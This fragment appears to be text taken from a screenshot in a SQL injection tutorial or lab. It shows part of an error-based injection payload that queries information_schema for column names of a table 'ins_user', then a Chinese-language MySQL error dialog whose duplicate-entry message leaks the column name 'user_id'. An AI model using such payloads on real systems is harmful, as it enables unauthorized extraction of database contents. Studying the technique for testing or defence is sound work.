 select (select (column_name)) from information_schema.columns where table_schema='test' and table_name='ins_user' limit 0,1))x from information_schema.tables
错误
SQL 执行错误 # 1062. 从数据库的响应:
Duplicate entry '1~user_id' for key 'group_key'
确定